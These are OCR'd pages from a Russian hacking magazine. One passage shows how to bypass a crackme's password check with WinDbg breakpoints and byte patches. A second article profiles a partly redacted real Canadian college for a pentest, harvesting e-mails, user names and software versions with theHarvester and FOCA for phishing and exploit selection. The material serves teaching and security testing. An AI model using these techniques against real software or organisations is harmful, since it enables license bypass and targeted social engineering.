Есть контакт! Задумаемся еще раз: чтобы проверить корректность введенного пользователем пароля, защита, очевидно, должна сравнить его с оригинальным. А раз так, установив точку останова на чтении памяти по адресу 0хСF2108, мы поймаем за хвост сравнивающий механизм.

Сказано — сделано. Поставим аппаратный бряк, так как программный подарит нам ошибку доступа к памяти, возникающую из-за попытки записи в секцию, доступную только для чтения, каковой .rdata и является. А программному бряку надо модифицировать память.

#### ba r4 cf2108

- Первый параметр тип доступа ( r чтение);
- второй параметр количество байтов, подвергаемых операции;
- последний параметр адрес.

По команде **g** продолжим отладку и введем любой пришедший на ум пароль, например **КРNС++**. Отладчик незамедлительно «всплывет»:



В силу архитектурных особенностей процессоров Intel бряк срабатывает после инструкции, выполнившей «поползновение», то есть EIP указывает на следующую ВЫПОЛНЯЕМУЮ B команду. нашем случае jne passCompare1! main+0x62, а к памяти, стало быть, обратилась инструкция cmp dl, byte ptr [ecx]. А что находится в dl? Поднимаем взгляд еще строкой выше  $-$  dl, byte ptr [eax].

Можно предположить, что ЕСХ содержит указатель на строку оригинального пароля (поскольку он вызвал всплытие отладчика), тому подтверждение — первая строчка листинга, где в этот регистр помещается смещение 0х-СF2108, по которому, как мы помним, находится эталонный пароль. В ЕАХ в таком случае будет указатель на введенный пользователем пароль. Проверим наше предположение.



И правда — догадка оказалась верна. Теперь вопрос: а как это заломить? (Не уверен, что в современном хакерском жаргоне есть слово «заломить», но Юрий ссылается на классиков. — Прим. ред.) Вот, скажем, JNE можно поменять на JE. Или еще оригинальнее - заменить EAX на ECX. Тогда оригинальный пароль будет сравниваться сам с собой!

Продолжим трассировку и с помощью команды **t** пройдем по условному переходу (или внутрь функции). Мы тут же попадаем на инструкцию, выталкивающую Wrong Password на вершину стека:



Знакомые места! Помнишь, как мы посещали их дизассемблером? После этой инструкции вызывается функция printf. А если поднять взгляд на три строчки выше, мы обнаружим инструкцию test eax, еах, которая выполняет проверку на совпадение. Алгоритм действий прежний - запоминаем адрес команды TEST для последующей замены ее на XOR или записываем последовательность байтов.

Погоди! Не стоит так спешить! Можно ли быть уверенным, что эти байтики по этим самым адресам будут находиться в исполняемом файле? В Windows ХР и версиях до нее на это в подавляющем большинстве случаев можно было хотя бы надеяться, но проверка не была лишней, поскольку, хотя системный загрузчик размещал модули по заранее определенным адресам, существовали хитрые защитные механизмы, загружавшие один и тот же модуль по двум разным адресам одновременно. В «Десятке» такой трюк не прокатывает, Windows видит, что это один и тот же модуль, и размещает его в памяти лишь единожды.

Тем не менее в «Десятке» мы даже не можем надеяться, что расположенные по определенным адресам байтики, найденные в памяти с помощью отладчика, будут по тем же адресам располагаться в файле на диске. Ибо в «Висте» и последующих системах в дело вступает механизм ASLR (address space layout randomization), который случайным образом изменяет расположение в адресном пространстве процесса важных структур данных. ASLR в некоторых случаях вполне успешно борется с переполнением буфера, возвратом в библиотеку и другими типами атакам. Лиха беда начало! Э



Тесты на проникновение имитируют известные способы сетевых атак. Их успешность во многом зависит от качества составления профиля жертвы и его полноты. Какими сервисами и софтом пользуется жертва? На каких портах и протоколах у нее есть открытые подключения? С кем и как она общается? Большую часть такой информации **MOXHO** получить из открытых источников. Давай посмотрим, что для этого нужно сделать.



#### **WARNING**

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный применением информации данной статьи.

#### ОПРЕДЕЛЯЕМ ПОЧТОВЫЕ АДРЕСА

Начнем с того, что лежит на поверхности и легко находится в интернете. В качестве примера я взял колледж в Канаде (alg...ge.com). Это наша учебная цель, о которой мы попробуем узнать как можно больше. Здесь и далее часть адреса опущена по этическим соображениям.

Чтобы заняться социальной инженерией, нам необходимо собрать базу почтовых адресов в домене жертвы. Идем на сайт колледжа и заглядываем в раздел с контактами.



Там представлены одиннадцать адресов. Попробуем собрать больше.

Хорошая новость в том, что нам не придется рыскать по сайтам в поисках одиночных адресов. Воспользуемся инструментом the Harvester. В Kali Linux эта программа уже установлена, так что просто запускаем ее следующей командой:

theharvester  $-d$  alg\*\*\*\*\*\*\*ge.com  $-b$  all  $-l$  1000

После 2-5 минут ожидания получаем 125 адресов вместо 11 общедоступных. Хорошее начало!



Результат работы the Harvester

Если у них доменная система и стоит почтовый сервер Exchange, то (как это часто бывает) какой-то из найденных адресов наверняка будет доменной учетной записью.

#### ПОИСК ПО МЕТАДАННЫМ

На образовательных сайтах в открытом доступе лежат тысячи документов. Их содержимое редко представляет интерес для атакующего, а вот метаданные — практически всегда. Из них можно узнать версии используемого ПО и подобрать эксплоиты, составить список потенциальных логинов, взяв их из графы «Автор», определиться с актуальными темами для фишинговой рассылки и так далее.

Поэтому мы соберем как можно больше метаданных, для чего воспользуемся FOCA — Fingerprinting Organizations with Collected Archives. В этом инструменте нас интересует только одна функция - сканирование указанного домена в поисках документов в популярных форматах с помощью трех поисковых систем (Google, Bing и DuckDuckGo) и последующим извлечением метаданных. FOCA также умеет анализировать EXIF из графических файлов, но в этих полях редко находится что-то стоящее.

Запускаем FOCA, нажимаем Project и создаем новый проект. В правом верхнем углу выбираем форматы всех видов и нажимаем Search All. Работа занимает от 5 до 10 минут.

В итоге в основном окне FOCA мы видим колоссальное количество файлов, которые программа нашла на сайте. Большую часть из них в нашем примере составили PDF.

|                               | 1 - FOCA (final version) 3.4     |                                      |         |                                            |               | <b>SERVICE</b>                                    | <b>SECURITY CONTINUES</b>                                |                        |                                            |                       | $-10$            |
|-------------------------------|----------------------------------|--------------------------------------|---------|--------------------------------------------|---------------|---------------------------------------------------|----------------------------------------------------------|------------------------|--------------------------------------------|-----------------------|------------------|
| Project                       | Report                           | Tools @ Options @ TaskList @ Plugins |         |                                            |               | About                                             |                                                          |                        |                                            |                       |                  |
| $\Box$ $\Box$ 1               |                                  |                                      |         |                                            |               |                                                   |                                                          | Search engines         | Extensions                                 |                       |                  |
| <b>E- Network</b>             |                                  |                                      |         |                                            |               |                                                   |                                                          | V Google               | $V$ xls<br>$V$ doc                         | ppsx 3xc              |                  |
| Clients (0)                   |                                  |                                      |         |                                            |               |                                                   | $V$ Bing                                                 | docx v xlsx<br>$V$ ppt | $\sqrt{ }$ sxi                             |                       |                  |
| 白一個 Servers (13)<br>田屋<br>0.0 |                                  | FOCA                                 |         |                                            | $V$ Exalead   | $\vee$ pptx<br>$J$ SXW<br>$V$ pps                 |                                                          |                        |                                            |                       |                  |
|                               |                                  |                                      |         | All                                        | None          | $\leftarrow$<br>$\mathbf{m}$                      |                                                          |                        |                                            |                       |                  |
| <b>B</b> 2 0.0<br>由 0.0       |                                  |                                      |         |                                            |               |                                                   |                                                          |                        |                                            |                       |                  |
|                               | <b>B-22 RESIDO</b>               |                                      |         |                                            |               |                                                   |                                                          |                        |                                            | bearch                |                  |
| 0-22                          | . 0.0                            |                                      |         |                                            | Custom search |                                                   |                                                          |                        |                                            | ΔII                   |                  |
|                               |                                  |                                      |         |                                            |               | URL                                               |                                                          |                        | Download Download Date                     | Size                  |                  |
|                               | 1.50.0<br><b>D-22</b>            |                                      |         | Id                                         | Type          |                                                   |                                                          |                        |                                            |                       |                  |
|                               | 由 1.51.0                         |                                      |         | $\frac{21}{21}$ 146                        | ppb:          | http://eleaming.all                               | e.com/coursemat/alleni/                                  | ٠                      | 04.11.2018 16:30:10                        | 131,44 KB             |                  |
|                               | <b>Unlocated Servers</b><br>讽    |                                      |         |                                            | pptx          | http://eleaming.all                               | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:12                        | 721,93 KB             |                  |
| <b>Domains</b>                |                                  |                                      |         | 图 148                                      | pptx          | http://eleaming.all                               | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:09                        | 518,31 KB             |                  |
|                               | El co alg , llige.com            |                                      |         | <sup>2</sup> 149                           | pptx          | http://elearning.all                              | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:10                        | 694 KB                |                  |
|                               | amazonaws.com<br>Related Domains |                                      |         | $\frac{10}{21}$ 150                        | pptx          | http://plato.ald                                  | com/applications/guideTo                                 | ٠                      | 04.11.2018 16:30:12                        | 279,4 KB              |                  |
| <b>B</b> -Co Roles            |                                  |                                      |         | <sup>2</sup> 152                           | pptx          | https://academicorientation.com                   | e.com/wp-c                                               | ٠                      | 04.11.2018 16:30:14                        | 0 bytes               |                  |
|                               | Vulnerabilities                  |                                      |         | 回153                                       | ppb.          | http://elearning.ill                              | e.com/coursemat/haugs<br>com/coursemat/haugs             | ٠                      | 04.11.2018 16:30:15<br>04.11.2018 16:30:13 | 980,41 KB<br>532.1 KB |                  |
| $\boxplus \neg \top$          | Metadata                         |                                      |         |                                            | pptx          | http://eleaming.al                                | e.com/coursemat/alleni/                                  | ٠                      |                                            |                       |                  |
|                               |                                  |                                      |         | 画154<br>画155<br>画156                       | pptx          | http://eleaming.l.                                |                                                          | ٠                      | 04.11.2018 16:30:14                        | 90,01 KB<br>178,33 KB |                  |
|                               |                                  |                                      |         |                                            | ppbc          | http://eleaming.<br>http://elearning.al           | le.com/coursemat/haugs<br>e.com/coursemat/tskov          | ٠<br>٠                 | 04.11.2018 16:30:17<br>04.11.2018 16:30:15 | 340.5 KB              |                  |
|                               |                                  |                                      |         | 回157                                       | ppt           | http://elearning.ill                              | e.com/coursemat/itskov                                   | ٠                      | 04.11.2018 16:30:16                        | 532.5 KB              |                  |
|                               |                                  |                                      |         | 回158                                       | ppt<br>ppt    | http://eleamingill                                | je.com/coursemat/itskov                                  | ٠                      | 04.11.2018 16:30:17                        | 891.5 KB              |                  |
|                               |                                  |                                      |         |                                            | ppt           | http://eleaming                                   | le.com/coursemat/itskov                                  |                        | 04.11.2018 16:30:18                        | 890 KB                |                  |
|                               |                                  |                                      |         | 画159<br>图160<br>图161                       | ppt           | http://eleaming.il                                | e.com/coursemat/itskov                                   | ٠                      | 04.11.2018 16:30:20                        | 1,51 MB               |                  |
|                               |                                  |                                      |         |                                            | xlsx          | http://elearning.                                 | e.com/coursemat/haugs                                    | ٠                      | 04.11.2018 16:30:20                        | 35,88 KB              |                  |
|                               |                                  |                                      |         | 图 162                                      | xlsx          | http://eleaming.all                               | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:19                        | 33,53 KB              |                  |
|                               |                                  |                                      |         | 21 163                                     | xlsx          | http://eleaming.all                               | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:21                        | 10,09 KB              |                  |
|                               |                                  |                                      |         | Z 164                                      | xlsx          | http://elearning.ill                              | b.com/coursemat/hospit                                   | ٠                      | 04.11.2018 16:30:21                        | 17.1 KB               |                  |
|                               |                                  |                                      |         | 21 165                                     | xdsoc         | http://eleaming.ill                               | e.com/coursemat/haugs                                    | ٠                      | 04.11.2018 16:30:20                        | 12,07 KB              |                  |
|                               |                                  |                                      |         | 21 166                                     | xls           |                                                   |                                                          | ٠                      | 04.11.2018 16:30:21                        | 48,5 KB               |                  |
|                               |                                  |                                      |         | 图167                                       | xlsx          | http://eleaming.all                               | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:22                        | 21,53 KB              |                  |
|                               |                                  |                                      |         |                                            | xlsx          | http://eleaming.il                                | e.com/coursemat/hospit                                   | ٠                      | 04.11.2018 16:30:22                        | 61,01 KB              |                  |
|                               |                                  |                                      |         | $\frac{25}{21}$ 168<br>$\frac{16}{21}$ 170 | xlsx          | http://elearning.al                               | com/coursemat/haugs                                      | ٠                      | 04.11.2018 16:30:22                        | 13,29 KB              |                  |
|                               |                                  |                                      |         |                                            | xls           | http://www7.ak                                    | com/programDevelopme                                     | ٠                      | 04.11.2018 16:30:22                        | 32 KB                 |                  |
|                               |                                  |                                      |         | 图171                                       | xls           | http://elearning.ill                              | e.com/coursemat/paukr                                    | ٠                      | 04.11.2018 16:30:23                        | 61.5 KB               |                  |
|                               |                                  |                                      |         | 图172                                       | xls           | http://eleaming.ill                               | e.com/coursemat/saurio                                   | ٠                      | 04.11.2018 16:30:26                        | 345.5 KB              |                  |
|                               |                                  |                                      |         |                                            | xlsx          | http://elearning                                  | e.com/coursemat/haugs                                    | ٠                      | 04.11.2018 16:30:24                        | 56,12 KB              |                  |
|                               |                                  |                                      |         | 20173                                      | pďf           | http://www7.algill                                | llom/ro/Forms/RO032Cer.                                  | ٠                      | 04.11.2018 16:30:23                        | 50,45 KB              |                  |
|                               |                                  |                                      |         | 7175                                       | pdf           | http://xweb.alg                                   | (om/gtc-pembroke/pdfs/d                                  | ٠                      | 04.11.2018 16:30:26                        | 309.23 KB             |                  |
|                               |                                  |                                      |         | 2176                                       | pdf           |                                                   | http://eleaming.algonesiassilass.nom/coursemat/saurio.   | ٠                      | 04.11.2018 16:30:25                        | 311,61 KB             |                  |
|                               |                                  |                                      |         | $\frac{1}{2}$ 177<br>$\frac{1}{2}$ 178     | pdf           | http://www7.alg                                   | hom/m/academic%20cal                                     | ٠                      | 04.11.2018 16:30:25                        | 53,84 KB              |                  |
|                               |                                  |                                      |         |                                            | pdf           | http://www7.all                                   | .com/ro/Admissions/2014                                  | ٠                      | 04.11.2018 16:30:26                        | 304,22 KB             |                  |
|                               |                                  |                                      |         |                                            | pdf           | http://www7.a                                     | .com/ro/AcademicCalend                                   | ٠                      | 04.11.2018 16:30:26                        | 33,35 KB              |                  |
|                               |                                  |                                      |         | 7180                                       | pdf           | http://eleaming.al                                | e.com/coursemat/saurio                                   | ٠                      | 04.11.2018 16:30:28                        | 170,49 KB             |                  |
|                               |                                  |                                      |         | $\overline{\mathbb{Z}}$ 181                | pď            | http://eleaming.al                                | com/coursemat/woolla                                     | $\bullet$              | 04.11.2018 16:30:27                        | 88,27 KB              |                  |
|                               |                                  |                                      |         |                                            | pďf           | http://www7.all                                   | Lcom/ro/Admissions/2014                                  | ٠                      | 04.11.2018 16:30:28                        | 255.9 KB              |                  |
|                               |                                  |                                      |         | $\frac{1}{2}$ 182                          | pďf           | http://www7.al                                    | com/ro/Admissions/2015.                                  | $\bullet$              | 04.11.2018 16:30:28                        | 310.05 KB             |                  |
|                               |                                  |                                      |         |                                            | على ـ         |                                                   | 644. I honore 7 alana a in a alana nano lea Itame MANNA. |                        | 04 11 3010 10.30.30                        | TN F3 PL              |                  |
| Time                          | Source                           | Severity                             | Message |                                            |               |                                                   |                                                          |                        |                                            |                       |                  |
| 16:35:28                      | Fuzzer                           | high                                 |         |                                            |               | Insecure methods found (trace) on http://platojj  | pe.com/                                                  |                        |                                            |                       |                  |
| 16:35:28                      | Fuzzer                           | high                                 |         |                                            |               | Insecure methods found (trace) on http://plato    | le.com/training/                                         |                        |                                            |                       |                  |
| 16:35:29                      | Fuzzer                           | high                                 |         |                                            |               | Insecure methods found (trace) on http://plato.a  | e.com/training/AcademicAdvising/                         |                        |                                            |                       |                  |
| 16:35:30                      | Fuzzer                           | high                                 |         |                                            |               | Insecure methods found (trace) on http://plato.al | com/training/AcademicAdvising/res                        |                        |                                            |                       |                  |
| Conf<br><b>YES</b>            |                                  | Deactivate AutoScroll                | Clear   |                                            |               |                                                   |                                                          |                        |                                            |                       | Save log to File |
|                               |                                  |                                      |         |                                            |               |                                                   | 30                                                       |                        |                                            |                       |                  |

Результат поиска файлов с сайта программой FOCA

Следующим шагом нам необходимо скачать выбранные или все файлы (контекстное меню → Download All) и затем извлечь из них метаданные.

- Давай проанализируем, что нам удалось собрать. • Вкладка Users — 113 записей. В основном это имена пользователей, которые указываются при установке офисных пакетов. Они потребуются для дальнейшей социальной инженерии и подбора пар логин-пароль к обнаруженным в домене сетевым сервисам.
- Вкладка Folders 540 записей. Тут есть каталоги, которые указывают на использование Windows (что подтверждается в дальнейшем), и часто попадается строка вида N: \... Предполагаю, что это сетевой диск, который подключается скриптом при входе пользователя в систему. • Вкладка Printers — 11 записей. Теперь мы знаем модели сетевых принтеров (они начинаются с \\). Остальные либо локальные, либо подключены через сервер печати. Вкладка Software — 91 запись. Тут мы видим программное обеспечение, установленное на компьютерах. Основная фишка заключается в том, что указаны версии этого ПО, из которых можно выбрать уязвимые и попробовать эксплуатировать их при атаке.
- Вкладка Emails. Это мы и так имеем в достатке благодаря theHarvester.
